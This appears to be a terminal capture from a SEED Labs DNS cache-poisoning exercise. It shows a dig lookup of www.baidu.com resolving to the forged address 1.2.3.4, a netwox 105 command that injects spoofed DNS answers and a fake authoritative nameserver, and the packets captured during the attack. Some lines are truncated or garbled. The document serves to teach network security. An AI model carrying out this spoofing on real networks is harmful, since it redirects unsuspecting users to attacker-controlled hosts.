 root@user: /
;; MSG SIZE  rcvd: 42
root@user:/# dig www.baidu.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.baidu.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 9695
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADD
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.baidu.com.                 IN      A
;; ANSWER SECTION:
www.baidu.com.          10      IN      A       1.2.3.4
;; Query time: 24 msec
;; SERVER: 172.17.0.3#53(172.17.0.3)
;; WHEN: Sat Apr 30 21:30:51 CST 2022
;; MSG SIZE  rcvd: 58
root@user:/#
Terminal
[04/30/22]seed@VM:~$ clear
[04/30/22]seed@VM:~$ sudo netwox 105 -h "www.baidu.com" -H "1.2.3.4
u.com" -A "1.2.3.5"
DNS_question____________________________________________________.
| id=31710  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.baidu.com. A                                              |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=31710  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.baidu.com. A                                              |
| www.baidu.com. A 10 1.2.3.4                                   |
| ns.baidu.com. NS 10 ns.baidu.com.                             |
| ns.baidu.com. A 10 1.2.3.5                                    |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=24593  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|